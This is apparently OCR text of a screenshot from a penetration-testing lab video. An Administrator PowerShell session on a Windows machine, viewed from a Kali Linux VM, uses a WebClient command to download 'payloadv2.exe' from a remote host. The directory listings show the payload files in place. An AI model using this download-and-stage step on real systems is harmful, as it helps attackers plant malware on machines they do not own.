 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2022.2-vmwar...
Administrator: Windows PowerShell
d-r--- 3/17/2021 3:13 PM Videos
-a---- 7/28/2022 10:32 AM 48640 payload.exe
PS C:\Users\Administrator> powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.8.149.124:8000/payloadv2.exe','payloadv2.exe')"
PS C:\Users\Administrator> dir
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 3/17/2021 3:13 PM 3D Objects
d-r--- 3/17/2021 3:13 PM Contacts
d-r--- 6/8/2022 4:40 AM Desktop
d-r--- 5/29/2022 12:07 AM Documents
d-r--- 5/29/2022 12:07 AM Downloads
d-r--- 3/17/2021 3:13 PM Favorites
d-r--- 3/17/2021 3:13 PM Links
d-r--- 3/17/2021 3:13 PM Music
d-r--- 3/17/2021 3:13 PM Pictures
d-r--- 3/17/2021 3:13 PM Saved Games
d-r--- 3/17/2021 3:13 PM Searches
d-r--- 3/17/2021 3:13 PM Videos
-a---- 7/28/2022 10:32 AM 48640 payload.exe
-a---- 7/28/2022 10:37 AM 48640 payloadv2.exe
PS C:\Users\Administrator>
10:37 AM
7/28/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
81°F
Sunny
1:37 PM
7/28/2022